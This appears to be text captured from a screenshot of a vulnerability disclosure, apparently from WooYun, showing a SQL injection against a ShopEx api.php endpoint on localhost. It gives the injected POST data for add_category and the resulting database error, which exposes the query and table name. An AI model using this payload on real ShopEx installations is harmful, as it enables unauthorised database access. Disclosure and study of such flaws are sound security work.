 127.0.0.1:5656/shopex/api.php
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1:5656/shopex/api.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
act=add_category&api_version=3.1&datas={"name":"name' and 1=x %23"}
XML解析错误：废弃 document 元素之后的内容
位置：http://127.0.0.1:5656/shopex/api.php
行：2，列：1：
<b>Warning</b>: select * from sdb_goods_type where name='name' and 1=x # LIMIT 0, 1:Unknown column 'x' in 'where clause'
^
www.wooyun.org